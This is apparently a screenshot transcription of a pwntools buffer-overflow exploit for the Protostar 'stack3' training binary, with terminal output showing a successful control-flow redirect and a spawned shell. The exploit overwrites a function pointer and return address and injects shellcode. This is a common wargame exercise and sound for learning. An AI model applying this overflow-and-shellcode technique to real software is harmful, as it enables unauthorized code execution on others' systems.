 1 from pwn import *
2
3 beforewin = b"A"*64 # padding to overflow to win function
4 win = p32(0×8048424)
5 afterwin = b"B"*12 # padding to overflow the return address of main
6
7 ret =p32(0×ffffd130) # Points to shellcode
8 shell = asm(shellcraft.sh()) #Shellcode
9
10 payload = beforewin +win+ afterwin +ret + shell
11 proc = process("./stack3")
12 proc.sendline(payload)
13 proc.interactive()
~
~
~
~
~
~
~
~
"shell.py" 13L, 368B written 12,1 All
┌──(phongnguyen㉿kali)-[~/bof/protostar/bin]
└─$ python3 shell.py
[+] Starting local process './stack3': pid 3262
[*] Switching to interactive mode
calling function pointer, jumping to 0×08048424
code flow successfully changed
$ id
uid=1000(phongnguyen) gid=1000(phongnguyen) groups=1000(phongnguyen),4(adm),20(di
alout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(
netdev),117(bluetooth),120(wireshark),134(scanner),142(kaboxer)
$ ls
a.out final2 format3 heap2 net2 shell.py stack3 stack7
core format0 format4 heap3 net3 stack0 stack4 test.sh
final0 format1 heap0 net0 net4 stack1 stack5
final1 format2 heap1 net1 payload stack2 stack6
$